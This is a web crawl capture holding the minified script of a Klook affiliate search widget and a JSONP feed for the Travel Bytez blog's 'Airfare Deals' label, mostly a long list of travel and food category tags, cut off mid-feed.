Bytez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04126878236618758517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQEb6jGwk3lGVi-83LuCMvwIzEkHLHeGNeZJ6zeghdxsdEd5BqkylJTXHkTfS4GbRJqiuamiXZXErApGZnHwK2JJnSeZ8753O3AgcN4T31TjUmsIOnsQO4wEDNGp3LWQ\/s220\/travelbytez.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilONNcMRfzUgZFN66K24g62sCS8LoOBGJP1-5DO6DfjuxDFbJeuDnFMhug-FomkhzK-JUlrFGSUCJmVCgLAEksDyHzJYJKQfcHEQAwMnEaR35fGDPpGPlN0amQWR3OC5S_F0wjWU8Xizda\/s72-c\/sia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.klook.com/s/dist_web/klook-affiliate-front/s/dist/desktop/search_vertical_v3.js
body_size: 2077
content:
"use strict";function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _createSuper(n){var o=_isNativeReflectConstruct();return function(){var e,t=_getPrototypeOf(n);return _possibleConstructorReturn(this,o?(e=_getPrototypeOf(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function _possibleConstructorReturn(e,t){return!t||"object"!==_typeof(t)&&"function"!=typeof t?_assertThisInitialized(e):t}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}!function(){var e=function(){function o(e,t,n){_classCallCheck(this,o),this.className=e,this.callBack=n,this.version=t,this.iframeheight=0,this.hostUrl="",this.renderElement=null,this.openAlert=!0,this.iframeClass=[],this.initSuccessStatus={},this.init(),this.dataset={}}return _createClass(o,[{key:"message",value:function(e){"iframeRender"===e.data.type&&this.iframeClass.includes(e.data.content.renderID)&&(this.initSuccessStatus[e.data.content.renderID]=!0,this.sendInfo(e.data.content.renderID))}},{key:"sendInfo",value:function(e){e=document.querySelector(".".concat(e));e&&e.contentWindow&&e.contentWindow.postMessage&&e.contentWindow.postMessage({type:"".concat(this.prod,"_onload"),content:this.getInformation()},this.hostUrl)}},{key:"init",value:function(){var o=this;this.fun=this.message.bind(this),window.addEventListener("message",this.fun,!1),document.querySelectorAll(this.className).forEach(function(e){var t,n;0<e.getElementsByTagName("a").length&&((t=e)&&(n="klook_iframe_".concat(Date.now()),o.iframeClass.push(n),o.initSuccessStatus[n]=!1,e=t&&t.dataset||{},e=o.callBack&&o.callBack(e,t)||e,t.innerHTML=o.createComponent(e,n),o.renderElement=t.childNodes[0],o.iframeInit(),o.checkIframeInitSuccess(o.renderElement,o.checkSuccess.bind(o),o.checkFail.bind(o))))})}},{key:"iframeInit",value:function(){var e=this.getInformation();this.uploadMessage({type:1,data:e})}},{key:"checkSuccess",value:function(){var e=this.getInformation();this.uploadMessage({type:2,data:e})}},{key:"checkFail",value:function(){var e=this.getInformation();this.uploadMessage({type:3,data:e})}},{key:"uploadMessage",value:function(e){e.data=JSON.stringify(e.data);var t=new XMLHttpRequest;t.open("POST","".concat(this.hostUrl,"/v3/affsrv/ads/event")),t.setRequestHeader("Content-Type","application/json"),t.send(JSON.stringify(e,null,2))}},{key:"checkIframeInitSuccess",value:function(e,t,n){var o=this;setTimeout(function(){o.initSuccessStatus[e.className]?t&&t():n&&n()},5e3)}},{key:"getInformation",value:function(){var e=this.renderElement,t=e.clientHeight,n=e.clientWidth;return{renderId:e.className,href:window.location.href,referer:window.document.referrer,userAgent:window.navigator.userAgent,version:this.version,dataset:Object.assign({},this.renderElement.parentNode.dataset),size:{clientWidth:n,clientHeight:t},position:{x:this.renderElement.getBoundingClientRect().left+document.documentElement.scrollLeft,y:this.renderElement.getBoundingClientRect().top+document.documentElement.scrollTop}}}},{key:"createComponent",value:function(e,t){e.open_alert&&(this.openAlert=e.open_alert),this.prod=e.prod;var n="".concat(this.host(e.host)).concat("/v1/affnode/render"),o=Object.entries(e).map(function(e,t){var n=e[0],e=e[1];if("host"!==n)return"".concat(n,"=").concat(encodeURIComponent(e.trim()))}).join("&");return"<iframe src=".concat(n,"?").concat(o,"&renderId=").concat(t,"\n                            class=").concat(t,"\n                            style=").concat(this.iframeStyle(e.width||"100%",e.height||"100%"),'\n                            marginheight="0"\n                            marginwidth="0"\n                            frameborder="0"\n                            allowtransparency="true"\n                            title="Klook.com third party widget. Discover and book amazing things to do at exclusive prices. Links open in an external site that may or may not meet accessibility guidelines."\n                        >\n                </iframe>')}},{key:"host",value:function(e){return this.hostUrl=e||"https://affiliate.klook.com",e||"https://affiliate.klook.com"}},{key:"iframeStyle",value:function(e,t){return"border:none;padding:0;margin:0;overflow:hidden;max-width:none;width:".concat(e,";height:").concat(t,";")}}]),o}();new(function(){_inherits(r,e);var o=_createSuper(r);function r(e,t,n){return _classCallCheck(this,r),o.call(this,e,t,n)}return r}())(".klook_aff_search_box",3)}();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.travelbytez.com/feeds/posts/default/-/Airfare%20Deals?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 11148
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-694520377390223879"},"updated":{"$t":"2026-01-14T01:40:25.892+08:00"},"category":[{"term":"Food"},{"term":"Random Ramblings"},{"term":"South Korea"},{"term":"Travel Thoughts"},{"term":"Singapore"},{"term":"Singapore Food"},{"term":"Travel"},{"term":"Review"},{"term":"Taiwan"},{"term":"Seoul"},{"term":"Travel Tips"},{"term":"Japan"},{"term":"Shopping"},{"term":"Japan Trip 2016"},{"term":"Hotel Review"},{"term":"Guest Post"},{"term":"Taipei"},{"term":"Bangkok"},{"term":"The Arts and Stuff"},{"term":"Kyoto"},{"term":"Airline Review"},{"term":"Hong Kong Trip 2017"},{"term":"Seoul Trip 2014"},{"term":"Trip Planning"},{"term":"Chinese Restaurant"},{"term":"Seoul Itinerary"},{"term":"Travel Resources"},{"term":"Online Shopping"},{"term":"Singapore Attractions"},{"term":"Travel Video"},{"term":"Activities"},{"term":"Chinese Food"},{"term":"Hong Kong"},{"term":"Korean Food"},{"term":"Seoul Trip 2017"},{"term":"Sponsored"},{"term":"Theme Parks"},{"term":"Klook"},{"term":"South Korea Itinerary"},{"term":"Korean Restaurant"},{"term":"Random Video"},{"term":"Sentosa"},{"term":"Seoul Trip 2013"},{"term":"Taipei Trip 2012"},{"term":"Cafe"},{"term":"Jeju"},{"term":"Kyoto Trip 2016"},{"term":"Seoul Attractions"},{"term":"Taipei Attractions"},{"term":"Airfare Deals"},{"term":"Kyoto Attractions"},{"term":"Singapore Hotel"},{"term":"Taipei Trip 2018"},{"term":"Universal Studios"},{"term":"Shopping Delights"},{"term":"Japanese Restaurant"},{"term":"Life in Singapore"},{"term":"Singapore Cafe"},{"term":"Taiwan Hotel"},{"term":"Taiwan Trip 2018"},{"term":"Transportation"},{"term":"4-Star Hotel"},{"term":"Learning Korean"},{"term":"Others"},{"term":"Paris"},{"term":"Resorts World Sentosa"},{"term":"Singapore Airlines"},{"term":"Singapore Airlines Airfare Deals"},{"term":"omy"},{"term":"Beauty"},{"term":"Hong Kong Food"},{"term":"Hotel Overview"},{"term":"Japanese Food"},{"term":"Klook Review"},{"term":"Resort"},{"term":"Seoul Shopping"},{"term":"Western Restaurant"},{"term":"Bangkok Trip 2014"},{"term":"Bangkok Trip 2015"},{"term":"Bloggers Event"},{"term":"France"},{"term":"France Attractions"},{"term":"Myeongdong"},{"term":"Palaces"},{"term":"Autumn"},{"term":"Creative Stuff"},{"term":"Jejueco"},{"term":"Kyoto Trip Day 2"},{"term":"Movies"},{"term":"Vietnam"},{"term":"Wulai"},{"term":"Apple Apps"},{"term":"Bangkok Trip 2017"},{"term":"Beitou"},{"term":"Da Nang"},{"term":"Japan 2016 Trip Day 2"},{"term":"Japan Itinerary"},{"term":"Noodles"},{"term":"Personal"},{"term":"The Learning Journey"},{"term":"Video"},{"term":"5-Star Hotel"},{"term":"Alternative Accommodation"},{"term":"Fine Dining"},{"term":"Hot Springs"},{"term":"Jeju Attractions"},{"term":"Jeju Itinerary"},{"term":"Osaka"},{"term":"Paris Attractions"},{"term":"Seoul Trip 2014 Day 4"},{"term":"The Star"},{"term":"Travel Promotion"},{"term":"Bugis Junction"},{"term":"Fusion Food"},{"term":"Italian Restaurant"},{"term":"Learning Language"},{"term":"Osaka Trip 2016"},{"term":"Seoul Trip 2014 Day 5"},{"term":"Singapore Arts"},{"term":"South Korea Transportation"},{"term":"Staycation"},{"term":"Taiwan Food"},{"term":"AirBnB"},{"term":"Arashimaya"},{"term":"Bangkok Hotel"},{"term":"Concerts"},{"term":"Hongdae"},{"term":"Japan 2016 Trip Day 3"},{"term":"Japan Attractions"},{"term":"Kyoto Trip Day 3"},{"term":"London"},{"term":"MRT"},{"term":"Seoul Travel Resource"},{"term":"Seoul Trip 2017 Day 1"},{"term":"Singapore Transportation"},{"term":"Taipei Itinerary"},{"term":"Tokyo Trip 2016"},{"term":"Alternative Accommodation Review"},{"term":"Attractions"},{"term":"Budget Airlines"},{"term":"Christmas"},{"term":"Cooking Attempts"},{"term":"Desserts"},{"term":"DramaQueen Travels"},{"term":"Hotel Video"},{"term":"India"},{"term":"Japan Transportation"},{"term":"Jejueco Tour Day 2"},{"term":"Shopee Finds"},{"term":"Shopping Tips"},{"term":"Singapore Culture"},{"term":"Summer"},{"term":"Things to do in Wulai"},{"term":"Volando Urai Spring Spa \u0026 Resort"},{"term":"Water Fun"},{"term":"Bangkok Shopping"},{"term":"Beitou Hotel"},{"term":"Bouna Vista MRT"},{"term":"Bugis Junction Food Trail"},{"term":"Canon Pixma"},{"term":"Fast Food"},{"term":"Food Disappointments"},{"term":"Food Facts"},{"term":"French Restaurant"},{"term":"Hong Kong Trip 2017 Day 3"},{"term":"Hong Kong Trip 2017 Day 5"},{"term":"Japan 2016 Trip Day 1"},{"term":"Japan Trip 2015"},{"term":"Jejueco Tour Day 3"},{"term":"Korean"},{"term":"Kose"},{"term":"Kyoto Station"},{"term":"Museums"},{"term":"Photography"},{"term":"Recipes"},{"term":"Seoul Trip 2014 Day 1"},{"term":"Seoul Trip 2014 Day 2"},{"term":"Singapore Communications"},{"term":"South Korea Cafe"},{"term":"Taipei Hotel"},{"term":"Taipei Trip 2014"},{"term":"Tokyo"},{"term":"Travel Easier"},{"term":"Ximending"},{"term":"Apple"},{"term":"Apps"},{"term":"Bangkok Markets"},{"term":"Bangkok Trip 2015 Day 2"},{"term":"Boutique Hotel"},{"term":"Buffet"},{"term":"Capella Singapore"},{"term":"Changdeokgung Palace"},{"term":"Disney"},{"term":"Doggie Pampering"},{"term":"Drinks"},{"term":"Food Souvenirs"},{"term":"Games"},{"term":"Germany Food"},{"term":"Gion"},{"term":"Hong Kong Trip 2017 Day 1"},{"term":"Hong Kong Trip 2017 Day 2"},{"term":"Italian Food"},{"term":"Japan 2016 Trip Day 4"},{"term":"Japan Trip Theme Parks"},{"term":"London Attractions"},{"term":"New Taipei City"},{"term":"Qoo10 Finds"},{"term":"Sani Travels"},{"term":"Seoul AirBnb"},{"term":"Seoul Trip 2014 Day 3"},{"term":"Seoul Trip 2014 Day 7"},{"term":"SilkAir Deals"},{"term":"Singapore Concerts"},{"term":"Taipei Trip 2018 Day 2"},{"term":"Taiwan Attractions"},{"term":"Tea"},{"term":"Tour Package"},{"term":"UK"},{"term":"Vietnamese Eats"},{"term":"Wulai Trip 2014"},{"term":"창덕궁"},{"term":"Australia"},{"term":"Bangkok Itinerary"},{"term":"Bangkok Trip 2015 Day 3"},{"term":"Bangkok Trip 2017 Day 2"},{"term":"Birthday Series"},{"term":"Closed Giveaways"},{"term":"Dancical"},{"term":"Dog Spa and Grooming"},{"term":"Dubai"},{"term":"Gaming"},{"term":"Hong Kong Trip 2017 Day 4"},{"term":"Japan 2016 Trip Day 5"},{"term":"Jetstar"},{"term":"Kose Promotion"},{"term":"Kyoto Trip Day 1"},{"term":"Marina Bay Sands"},{"term":"Mediterranean Restaurant"},{"term":"Once Bitten Twice Shy"},{"term":"Osaka Trip 2016 Day 1"},{"term":"Osaka Trip 2016 Day 2"},{"term":"Petopia"},{"term":"Seoul Trip 2013 Day 3"},{"term":"Seoul Trip 2013 Day 4"},{"term":"Seoul Trip 2014 Day 8"},{"term":"Seoul Trip 2017 Day 2"},{"term":"Seoul Trip 2017 Day 4"},{"term":"Seoul Trip 2017 Day 5"},{"term":"Singapore Moments"},{"term":"Taipei August 2012 Trip Day 2"},{"term":"Taipei August 2012 Trip Day 3"},{"term":"Taipei Trip 2018 Day 4"},{"term":"Taiwan Itinerary"},{"term":"Tokyo Trip Day 2"},{"term":"Wulai April 2014 Trip Day 1"},{"term":"Xinbeitou"},{"term":"featured"},{"term":"3-Star Hotel"},{"term":"American Restaurant"},{"term":"Bangkok Food"},{"term":"Bangkok Trip 2014 Day 2"},{"term":"Bukchon Village"},{"term":"Central World"},{"term":"Chatuchak"},{"term":"Collaboration"},{"term":"Dental"},{"term":"Dim Sum"},{"term":"Disneyland Paris"},{"term":"Exhibitions"},{"term":"Giveaways"},{"term":"Health"},{"term":"Indian Food"},{"term":"Japan 2016 Trip Day 9"},{"term":"Japan Cafe"},{"term":"Japan Trip Day 1"},{"term":"Jetstar to Taipei"},{"term":"Kyushu"},{"term":"Mobile Data Plans"},{"term":"Moevenpick"},{"term":"Paju"},{"term":"Sagano Scenic Railway"},{"term":"Scotland"},{"term":"Seoul Cafe"},{"term":"Seoul Trip 2013 Day 6"},{"term":"Seoul Trip 2014 Day 6"},{"term":"Seoul Trip 2017 Day 3"},{"term":"Singapore Credit Cards"},{"term":"Snacks"},{"term":"South Korea Main Itinerary"},{"term":"St Games"},{"term":"Summer Scotland Trip 2013"},{"term":"Taipei August 2012 Trip Day 1"},{"term":"Taipei Trip 2018 Day 1"},{"term":"Tiger Airways"},{"term":"Tokyo Trip Day 3"},{"term":"Trazy"},{"term":"Wulai April 2014 Trip Day 3"},{"term":"guide"},{"term":"Abu Dhabi"},{"term":"AirBnB Lina Apartment"},{"term":"Bangkok Trip 2014 Day 1"},{"term":"Bangkok Trip 2014 Day 3"},{"term":"Bangkok Trip 2017 Day 1"},{"term":"Beaches"},{"term":"Beitou Attractions"},{"term":"Budget Hotel"},{"term":"Camera"},{"term":"Centara Watergate Pavillion Hotel Bangkok"},{"term":"Chinese Delicacy"},{"term":"Chinese Desserts"},{"term":"City Square Mall"},{"term":"Cookies"},{"term":"Credit Cards"},{"term":"Da Nang Attractions"},{"term":"Fashion"},{"term":"Festivals"},{"term":"Flowers"},{"term":"Food Video"},{"term":"France Activities"},{"term":"French Desserts"},{"term":"French Food"},{"term":"Gardens"},{"term":"Getting to Jeju"},{"term":"Ginseng Chicken"},{"term":"Gryphon Tea Company"},{"term":"Gurgaon Attractions"},{"term":"Hello Kitty"},{"term":"Hong Kong Dessert"},{"term":"Hong Kong Snacks"},{"term":"Incheon Airport"},{"term":"Japan 2016 Trip Day 6"},{"term":"Japan 2016 Trip Day 7"},{"term":"Keppel Bay"},{"term":"Korean Airlines"},{"term":"Korean Language School"},{"term":"Learning Korean Chronicles"},{"term":"Light Exhibition"},{"term":"London Musical"},{"term":"MRT Ramblings"},{"term":"Malaysia"},{"term":"Mongkok"},{"term":"My Random Postings"},{"term":"New Delhi"},{"term":"Nintendo"},{"term":"Novotel Platinum Pratunam Hotel"},{"term":"Observation Towers"},{"term":"Osaka Trip Day 2"},{"term":"Parade Video"},{"term":"Paris Arts"},{"term":"Platinum Fashion Mall"},{"term":"Pools"},{"term":"Promo Codes"},{"term":"Ramen"},{"term":"SIM card"},{"term":"Sento Imperial Palace"},{"term":"Seoul Hotel"},{"term":"Seoul Trip 2013 Day 1"},{"term":"Seoul Trip 2014 Day 9"},{"term":"Service Apartment"},{"term":"Shibuya"},{"term":"Singapore Fast Food"},{"term":"Singtel Bridge DataRoam"},{"term":"Souvenirs"},{"term":"Spring"},{"term":"Taipei Cafe"},{"term":"Taipei Trip 2018 Day 3"},{"term":"Taiwan Main Itinerary"},{"term":"Taiwan Night Markets"},{"term":"Taiwan Ramen"},{"term":"Taiwan Transportation"},{"term":"Thai Restaurant"},{"term":"The Gaia Hotel"},{"term":"Tokyo Trip Day 1"},{"term":"Upcoming Trip BKK"},{"term":"Upcoming Trip Taipei"},{"term":"Vegetarian"},{"term":"Youth Travel Card"},{"term":"Abu Dhabi Hotel"},{"term":"Abu Restaurant"},{"term":"Air Busan"},{"term":"AirBnB Japan"},{"term":"America"},{"term":"Aquariums"},{"term":"Australia Attractions"},{"term":"Bangkok Trip  2015 Day 4"},{"term":"Bangkok Trip 2015 Day 1"},{"term":"Bangkok Trip 2017 Day 3"},{"term":"Batam"},{"term":"Beef Noodles"},{"term":"Berlin"},{"term":"Bowling"},{"term":"Brotzeit German Bier Bar and Restaurant"},{"term":"Bugis MRT"},{"term":"Burgers"},{"term":"Bus"},{"term":"Business Theories"},{"term":"Candy"},{"term":"Canton Paradise (The Star)"},{"term":"Charity"},{"term":"Chocolate"},{"term":"Coffee"},{"term":"Crowne Plaza Hotel"},{"term":"DisneySea"},{"term":"Dog Spa"},{"term":"Downtown East"},{"term":"Dubai Airport"},{"term":"Dōtonbori"},{"term":"Emirates"},{"term":"Emo Post"},{"term":"Eva Airlines"},{"term":"Everything with Fries"},{"term":"Ewha Women's University Fashion Street Seoul"},{"term":"Find of the Day"},{"term":"Fireworks"},{"term":"Food Tasting"},{"term":"Foodpanda"},{"term":"Fujifilm"},{"term":"Gadgets"},{"term":"Garden of Morning Calm"},{"term":"Germany Restaurant"},{"term":"Glow Pratunam"},{"term":"Grab"},{"term":"Grand View Resort Beitou"},{"term":"Green Line"},{"term":"Gyeongbokgung (경복궁)"},{"term":"Harry Potter"},{"term":"Hello Fresh Series"},{"term":"Hippopotamus Grill Restaurant"},{"term":"Hoi An Ancient Town"},{"term":"Hong Kong Hotel"},{"term":"Hong Kong Itinerary"},{"term":"Hong Kong Transportation"},{"term":"Hotel Quote Taipei"},{"term":"IT Shows"},{"term":"India Attractions"},{"term":"India Hotel"},{"term":"Indonesia"},{"term":"JPot"},{"term":"Japan 2016 Trip Day 8"},{"term":"Japan Hotel"},{"term":"Japan Snacks"},{"term":"Japan Travel Resources"},{"term":"Jiufen"},{"term":"Jordan Hong Kong"},{"term":"Korean Variety Show"},{"term":"Language"},{"term":"London hotel"},{"term":"Malacca"},{"term":"Malaysia Airlines"},{"term":"Malaysian Food"},{"term":"Moss Burger"},{"term":"Musicals"},{"term":"Nail Art Fun"},{"term":"Nami Island"},{"term":"Paju Attractions"},{"term":"Paris Food"},{"term":"Platypus"},{"term":"Pratunam Area"},{"term":"Rendezvous Hotel Singapore"},{"term":"Romance"},{"term":"SEIKISHO"},{"term":"SILIQ"},{"term":"Scotland Itinerary"},{"term":"Seafood"},{"term":"Seoul Museums"},{"term":"Seoul Trip 2013 Day 5"},{"term":"Seoul Trip 2013 Day 7"},{"term":"Seoul Trip 2017 Day 6"},{"term":"Singapore Shopping Events"},{"term":"South Korea Attraction"},{"term":"Street Food"},{"term":"Sydney"},{"term":"T-Money"},{"term":"TWG Tea"},{"term":"Taipei August 2012 Trip Day 5"},{"term":"Taipei Zoo"},{"term":"Taiwan Taoyuan International Airport Terminal 1"},{"term":"Taiwan Travel Resource"},{"term":"Taiwan Trip 2014"},{"term":"Tampines 1"},{"term":"Tax Refund"},{"term":"The Elizabeth Hotel"},{"term":"Tim Ho Wan"},{"term":"Tosokchon"},{"term":"Travel Accessories"},{"term":"Uni Thesis"},{"term":"Vietnam Attractions"},{"term":"Walt Disney Studios Park"},{"term":"WirelessSG"},{"term":"Wulai April 2014 Trip Day 2"},{"term":"Wulai Gondola"},{"term":"Wulai Guide"},{"term":"Wulai Old Street (烏來老街)"},{"term":"Wulai Waterfalls"},{"term":"Yomenya Goemon"},{"term":"iPad"},{"term":"AREX"},{"term":"Abu Dhabi Attractions"},{"term":"Ad"},{"term":"Adidas"},{"term":"Adventure"},{"term":"Affiliate"},{"term":"Africa"},{"term":"Airport Lounge"},{"term":"Amazon"},{"term":"Andriod"},{"term":"Andriod Apps"},{"term":"Arts \u0026 Craft"},{"term":"B\u0026B"},{"term":"B.o.B"},{"term":"Backpacking"},{"term":"Bangkok Attractions"},{"term":"Bangkok Cafe"},{"term":"Bangkok Night Market"},{"term":"Bangkok Resources"},{"term":"Bangkok Transportation"},{"term":"Bangkok Travel Resources"},{"term":"Bangkok Trip  2015 Day 1"},{"term":"Bangkok Trip 2014 Day 4"},{"term":"Bangkok Trip 2015 Day 4"},{"term":"Bangkok Zoo"},{"term":"Beans Bins Coffee"},{"term":"Bedok MRT"},{"term":"Bedok Mall"},{"term":"Beitou Museum"},{"term":"Big C"},{"term":"Bintan"},{"term":"Buckingham Palace"},{"term":"Bugis Junction  Cafe"},{"term":"Bugis+ Plus"},{"term":"Capella Overview"},{"term":"Carbonara"},{"term":"Carrot Cake"},{"term":"Cassia Capella"},{"term":"Cathedral"},{"term":"Celebrations"},{"term":"Changi Airport"},{"term":"Charles de Gaulle Airport Terminal 1"},{"term":"Chateau"},{"term":"Cheonggyecheon Stream"},{"term":"Chilli Crab"},{"term":"Claymore @ 10"},{"term":"Club Med"},{"term":"Contact Lens"},{"term":"CurrySausage"},{"term":"CurryWurst"},{"term":"DMZ"},{"term":"Danshui"},{"term":"Dhoby Ghaut MRT"},{"term":"Diet"},{"term":"Disguised Complaints"},{"term":"Disney France Restaurant"},{"term":"Dog Grooming"},{"term":"Domino's Pizza"},{"term":"Durian"},{"term":"ESPRIQUE"},{"term":"Easy Card"},{"term":"Edinburgh"},{"term":"Eiffel Tower"},{"term":"Eunos MRT"},{"term":"Europe"},{"term":"Farmstay"},{"term":"Ferry"},{"term":"First World Problems"},{"term":"Fisherman's Wharf"},{"term":"For Fun"},{"term":"Formosa"},{"term":"France Miniature"},{"term":"Free Tours"},{"term":"Freego Bus"},{"term":"French"},{"term":"French Politics"},{"term":"Fukuoka"},{"term":"Fund Raising"},{"term":"Gangnam"},{"term":"Germany"},{"term":"Germany Hotel"},{"term":"Germany Specialty"},{"term":"Gimpo Airport"},{"term":"Gongdeok"},{"term":"Hamburg"},{"term":"Haneda Airport"},{"term":"Hawaii"},{"term":"Hawaii Honeymoon"},{"term":"Hello Fresh"},{"term":"Heyri Art Village"},{"term":"Horse"},{"term":"Horse Shampoo"},{"term":"Hostels"},{"term":"Imjingak"},{"term":"Indian Eatery"},{"term":"Indonesia Hotel"},{"term":"Italian Asian Fusion"},{"term":"Italy"},{"term":"Italy Attractions"},{"term":"Itinerary Ideas"},{"term":"JUNKISUI"},{"term":"Japan Trip 2016 Day 2"},{"term":"Japan Trip Day 1 \u0026 2"},{"term":"Japanese French Food"},{"term":"Jeju Museums"},{"term":"Jejueco Tour Day 1"},{"term":"Ju Shin Jung East"},{"term":"Knolls Capella"},{"term":"Kolo Mee"},{"term":"Kumamoto Station"},{"term":"Kyoto Transportation"},{"term":"La Mian"},{"term":"Lahaina"},{"term":"Laneige"},{"term":"Languages"},{"term":"Legoland"},{"term":"London Kew Gardens"},{"term":"Lover's Bridge"},{"term":"Macau Snacks"},{"term":"Malacca Hotel"},{"term":"Malaysia Hotel"},{"term":"Maldives"},{"term":"Maldives Hotel"},{"term":"Maokong Gondola"},{"term":"Mapo"},{"term":"Marina Square"},{"term":"Marriott Hotel"},{"term":"Mblaq"},{"term":"Menya Musashi Ramen (麺屋武蔵)"},{"term":"Mexican Food"},{"term":"Mexican Restaurant"},{"term":"Mobile Phone"},{"term":"Mont. St. Micheal"},{"term":"Moon Shabu Shabu"},{"term":"Munich"},{"term":"Museum of Bei Tou Folk"},{"term":"Myungbo Art Hall"},{"term":"Namdaemun Market"},{"term":"New Zealand"},{"term":"Notre Dame Cathedral"},{"term":"Osaka Station"},{"term":"Osaka Station Daimaru"},{"term":"Osaka Trip 2016  Day 1"},{"term":"Overseas Concert"},{"term":"Pal Ja Mak Chang (팔자막창)"},{"term":"Pan Pacific"},{"term":"Paris Plages"},{"term":"Paris Summer Activities"},{"term":"Pasta"},{"term":"Patsy's Travels"},{"term":"Peranakan"},{"term":"Peranakan Food"},{"term":"Pet-Friendly"},{"term":"Pizza"},{"term":"Plaza Singapura"},{"term":"Politics"},{"term":"Popiah"},{"term":"Prawn Noodles"},{"term":"River Safari"},{"term":"SEKKEI SUPREME"},{"term":"Safari"},{"term":"Satay"},{"term":"Sauerkraut"},{"term":"Scotland Accommodation"},{"term":"Scotland Transportation"},{"term":"Sentosa Flowers"},{"term":"Seoul Markets"},{"term":"Seoul Trip 2013 Day 2"},{"term":"Shampoo"},{"term":"Shifen"},{"term":"Shilin Night Market"},{"term":"Shinjuku"},{"term":"Shoes"},{"term":"Shopback"},{"term":"SilkAir"},{"term":"Singapore Zoo"},{"term":"Skiing"},{"term":"SkyScrapers"},{"term":"South Africa"},{"term":"Suntec City"},{"term":"Taipei 101"},{"term":"Taipei August 2012 Trip Day 4"},{"term":"Taipei Trip 2018 Day 5"},{"term":"Taiwan Cafe"},{"term":"Taiwan Resource"},{"term":"Taj Mahal"},{"term":"Talad Night Market"},{"term":"Tampines Mall"},{"term":"Taxi"},{"term":"Thai Supermart"},{"term":"Thailand"},{"term":"The Garden Slug"},{"term":"The Line"},{"term":"The London Eye"},{"term":"The Rise"},{"term":"The The Gaia Hotel"},{"term":"Toa Payoh"},{"term":"Tokyo Hotel"},{"term":"Tourmeaway"},{"term":"Tower of London"},{"term":"Translation"},{"term":"UNESCO World Heritage Site"},{"term":"Upcoming Trip HK"},{"term":"Upcoming Trip Japan"},{"term":"Wavehouse"},{"term":"iPod"},{"term":"nydc"},{"term":"방콕"},{"term":"싱가포르"},{"term":"여행"},{"term":"주신정"}],"title":{"type":"text","$t":"Travel Bytez"},"subtitle":{"type":"html","$t":"When travel collides with a byte, a unit of information made up of bits, TravelBytez is formed: snippets of ramblings on travel, food, shopping, living  and anything else that comes to mind."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.travelbytez.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/-\/Airfare+Deals?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.travelbytez.com\/search\/label\/Airfare%20Deals"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/694520377390223879\/posts\/default\/-\/Airfare+Deals\/-\/Airfare+Deals?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"iceprinxess"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12327739850918098427"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmhVFx1K36nmrd2hL0zCkCkiTQuc7ke4dxdz7-LK4Fpcu9s-SjM9G-AZdQSnAB9nVscBd2yuFKvO0gdU2wFo0WNgc3LeWQeUXs88KF6aZgXwj5ZbgWTl9JH-6tE5-nlANqc01dOOg6aQSjcTkj8d0bh6YqzoKLLKilaN0midiR9ZbUbI4\/s220\/iceprinxess.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-694520377390223879.post-1922476836517794788"},"published":{"$t":"2016-08-21T12:01:00.000+08:00"},"updated":{"$t":"2016-08-21T12:01:20.